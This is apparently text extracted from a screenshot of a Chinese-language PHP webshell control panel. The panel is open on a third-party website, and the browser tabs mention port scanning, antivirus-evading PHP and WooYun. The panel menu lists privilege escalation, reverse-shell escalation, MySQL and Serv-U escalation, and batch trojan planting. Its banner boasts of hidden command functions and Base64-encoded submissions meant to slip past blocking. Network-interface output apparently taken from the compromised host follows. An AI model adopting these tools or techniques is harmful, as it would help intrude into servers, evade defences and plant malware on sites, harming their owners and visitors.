 文件
site:star...
端口_百...
端口扫描...
http:/...eb.xml
php免杀...
PHPJack...
99
0<&123...
0<&123...
wooyun...
WooYun...
starvalley.starv.tv/downloads/pro/20151221/php.php?
百度 <Ctrl+K>
最常访问
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特卖）
http://218.205.252.2...
120.237.98.242
/var/www/downloads/pro/20151221/
跳到
刷新
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE64加密提交，防止被拦（小细节，大成就）
命令参数 ifconfig --命令集合-- 执行
eth0 Link encap:Ethernet HWaddr 00:0C:29:99:A1:12
inet addr:192.168.0.42 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe99:a112/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26314123 errors:1 dropped:0 overruns:0 frame:0
TX packets:24414677 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1241252428 (1.1 GiB) TX bytes:1228554125 (1.1 GiB)
Interrupt:18 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28119592 errors:0 dropped:0 overruns:0 frame:0
TX packets:28119592 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:10068958193 (9.3 GiB) TX bytes:10068958193 (9.3 GiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:79:6A:64
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:87 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:14708 (14.3 KiB)
91.8KB/s
2.13G
读取中...
www.wooyun.org